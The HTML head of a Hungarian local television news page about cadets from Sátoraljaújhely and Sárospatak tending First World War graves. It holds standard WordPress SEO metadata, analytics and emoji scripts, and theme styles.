

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/hadisirt-gondoztak-a-satoraljaujhelyi-es-sarospataki-kadetok/
body_size: 17433
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="Hadisírt gondoztak a sátoraljaújhelyi és sárospataki kadétok - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="A Halottak napi megemlékezés előtt Hadisír gondozást végeztek a Sátoraljaújhelyi Kossuth Lajos Techn"/>
<meta property="og:url" content="http://www.zemplentv.hu/hadisirt-gondoztak-a-satoraljaujhelyi-es-sarospataki-kadetok/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta property="og:image" content="http://www.zemplentv.hu/wp-content/uploads/2022/10/Képkivágás-97-660x330.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hadisírt gondoztak a sátoraljaújhelyi és sárospataki kadétok - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/hadisirt-gondoztak-a-satoraljaujhelyi-es-sarospataki-kadetok/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hadisírt gondoztak a sátoraljaújhelyi és sárospataki kadétok - Zemplén TV" />
	<meta property="og:description" content="A Halottak napi megemlékezés előtt Hadisír gondozást végeztek a Sátoraljaújhelyi Kossuth Lajos Technikum, Szakképző Iskola és Gimnázium valamint a sárospataki Vay Miklós Református Szakképző Iskola és Diákotthon tanulói. A Sátoraljaújhelyi Köztemető nyugati részén találtak örök nyugalomra az I. világháborúban a városban elhunyt különböző nemzetiségű katonák. 1540 hősi halott nyugszik itt. A tiszteletadás jeléül nemcsak szebbé &hellip;" />
	<meta property="og:url" content="http://www.zemplentv.hu/hadisirt-gondoztak-a-satoraljaujhelyi-es-sarospataki-kadetok/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2022-10-26T17:15:10+00:00" />
	<meta property="og:image" content="http://www.zemplentv.hu/wp-content/uploads/2022/10/Képkivágás-97.jpg" />
	<meta property="og:image:width" content="968" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="1 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/hadisirt-gondoztak-a-satoraljaujhelyi-es-sarospataki-kadetok/","url":"http://www.zemplentv.hu/hadisirt-gondoztak-a-satoraljaujhelyi-es-sarospataki-kadetok/","name":"Hadisírt gondoztak a sátoraljaújhelyi és sárospataki kadétok - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/hadisirt-gondoztak-a-satoraljaujhelyi-es-sarospataki-kadetok/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/hadisirt-gondoztak-a-satoraljaujhelyi-es-sarospataki-kadetok/#primaryimage"},"thumbnailUrl":"http://www.zemplentv.hu/wp-content/uploads/2022/10/Képkivágás-97.jpg","datePublished":"2022-10-26T17:15:10+00:00","dateModified":"2022-10-26T17:15:10+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/hadisirt-gondoztak-a-satoraljaujhelyi-es-sarospataki-kadetok/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/hadisirt-gondoztak-a-satoraljaujhelyi-es-sarospataki-kadetok/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/hadisirt-gondoztak-a-satoraljaujhelyi-es-sarospataki-kadetok/#primaryimage","url":"http://www.zemplentv.hu/wp-content/uploads/2022/10/Képkivágás-97.jpg","contentUrl":"http://www.zemplentv.hu/wp-content/uploads/2022/10/Képkivágás-97.jpg","width":968,"height":533},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/hadisirt-gondoztak-a-satoraljaujhelyi-es-sarospataki-kadetok/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"Hadisírt gondoztak a sátoraljaújhelyi és sárospataki kadétok"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; Hadisírt gondoztak a sátoraljaújhelyi és sárospataki kadétok hozzászólás hírcsatorna" href="http://www.zemplentv.hu/hadisirt-gondoztak-a-satoraljaujhelyi-es-sarospataki-kadetok/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/80535" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=80535' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fhadisirt-gondoztak-a-satoraljaujhelyi-es-sarospataki-kadetok%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Fhadisirt-gondoztak-a-satoraljaujhelyi-es-sarospataki-kadetok%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="Hadisírt gondoztak a sátoraljaújhelyi és sárospataki kadétok" />
<meta property="og:url" content="http://www.zemplentv.hu/hadisirt-gondoztak-a-satoraljaujhelyi-es-sarospataki-kadetok/" />
<meta property="og:description" content="A Halottak napi megemlékezés előtt Hadisír gondozást végeztek a Sátoraljaújhelyi Kossuth Lajos Technikum, Szakképző Iskola és Gimnázium valamint a sárospataki Vay Miklós Református Szakképző Iskola és Diákotthon tanulói. A Sátoraljaújhelyi Köztemető nyugati részén találtak örök nyugalomra az I. világháborúban a városban elhunyt különböző nemzetiségű katonák. 1540 hősi halott nyugszik itt. A tiszteletadás jeléül nemcsak szebbé &amp;hellip;" />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
